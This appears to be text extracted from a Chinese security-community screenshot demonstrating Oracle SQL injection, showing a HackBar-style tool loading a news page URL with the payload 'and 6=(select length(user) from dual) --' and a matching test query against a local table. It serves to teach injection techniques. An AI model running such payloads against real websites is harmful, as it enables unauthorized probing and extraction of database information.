 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and 6=(select length(user) from dual) --
INT SQL XSS Encryption Encoding Other
Load URL http://www.jsporcle.com/news.jsp?id=1 and 6=(select length(user) from dual) --
Split URL
Execute
Enable Post data Enable Referrer
Oracle报错注入 by 卿
圈子
oracle inj test:
select * from art where id=1 and 6=(select length(user) from dual) --
查询到的数据:
1 oracle 注入 这是一个oracle注入
Secquan圈子社区